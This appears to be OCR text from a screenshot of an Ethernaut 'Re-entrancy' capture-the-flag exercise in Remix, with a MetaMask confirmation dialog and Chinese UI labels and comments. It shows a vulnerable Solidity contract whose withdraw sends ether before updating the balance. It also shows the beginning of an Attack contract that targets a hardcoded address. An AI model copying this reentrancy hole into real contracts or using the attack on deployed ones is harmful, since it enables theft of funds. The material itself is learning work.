 DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
1
ether
CONTRACT
Attack - contracts/ethernaut/re-entranc
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ATTACK AT 0X405...DB210 (BLOCKC
donate
hack
11
re-entrancy.sol
1 pragma solidity ^0.4.18;
2
3 contract Reentrance {
4
5 mapping(address => uint) public balances;
6
7 function donate(address _to) public payable {
8 balances[_to] += msg.value;
9 }//捐赠
10
11 function balanceOf(address _who) public view returns (uint balance) {
12 return balances[_who];
13 }//查看余额
14
15 function withdraw(uint _amount) public {
16 if(balances[msg.sender] >= _amount) {
17 if(msg.sender.call.value(_amount)()) {
18 _amount;
19 }//提现
20 balances[msg.sender] -= _amount;
21 }
22 }
23
24 function() public payable {}
25 }
26
27 contract Attack {
28
29 address instance_address =0x388934d14Fe4A312a81706cFF21FE4B8CFc86D97;
30 Reentrance target = Reentrance(instance_address);
31
32 function Attack() public payable{}
33
34 function donate() public payable {
35 target.donate.value(msg.value)(this);
36 }//首先,需要捐赠一些钱,满足withdraw的要求
37
1
listen on network
Search with transaction hash or address
https://remix.ethereum.org
DONATE
1
DETAILS
DATA
GAS FEE
0.000056
$0.14
燃料价格 (GWEI)
燃料限制
1.000000008
56136
AMOUNT + GAS FEE
TOTAL
1.000056
$2,520.78
拒绝
确认